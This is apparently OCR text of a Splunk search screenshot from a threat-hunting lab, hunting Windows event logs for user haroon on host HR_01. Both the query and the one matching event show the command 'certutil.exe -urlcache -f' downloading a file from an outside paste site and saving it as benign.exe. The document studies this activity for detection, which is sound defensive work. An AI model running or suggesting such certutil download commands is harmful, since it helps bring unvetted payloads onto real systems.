 splunk>enterprise Apps 3 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index=win_eventlogs (UserName="haroon" OR "Chris.fort" OR "Daina") CommandLine=" certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe" Since 3/1/22
1 event (3/1/22 12:00:00.000 AM to 5/10/25 2:52:31.000 PM) No Event Sampling Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 month per column
List Format 20 Per Page
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a index 1
a source 1
a sourcetype 1
a UserName 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
a HostName 1
> 3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
UserName = haroon host = cybertees index = win_eventlogs source = win_event_logs.json sourcetype = _json